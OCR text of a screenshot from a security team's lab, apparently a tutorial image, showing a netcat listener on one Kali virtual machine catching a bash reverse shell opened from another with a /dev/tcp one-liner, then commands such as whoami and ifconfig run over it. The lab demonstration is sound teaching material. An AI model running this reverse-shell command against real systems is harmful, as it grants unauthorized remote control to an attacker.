 kali-2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 实验机器 单域演练环境 Win 7 x64 Mary-PC 2008 R2 x64 DC God.org 2008 R2 x64 WebServer
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@saulGoodman: ~
listening on [any] 6666 ...
192.168.2.7: inverse host lookup failed: Unknown host
connect to [192.168.2.12] from (UNKNOWN) [192.168.2.7] 41180
root@kali:~# whoami
whoami
root
root@kali:~# ipconfig
ipconfig
bash: ipconfig: command not found
root@kali:~# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.2.7 netmask 255.255.255.0 broadcast 192.168.2.255
inet6 fe80::20c:29ff:fe09:eeb6 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:09:ee:b6 txqueuelen 1000 (Ethernet)
RX packets 21 bytes 1715 (1.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 45 bytes 3729 (3.6 KiB)
kali2020 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali2020
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali:~# bash -i >& /dev/tcp/192.168.2.12/6666 0>&1
File System
Gcow安全团队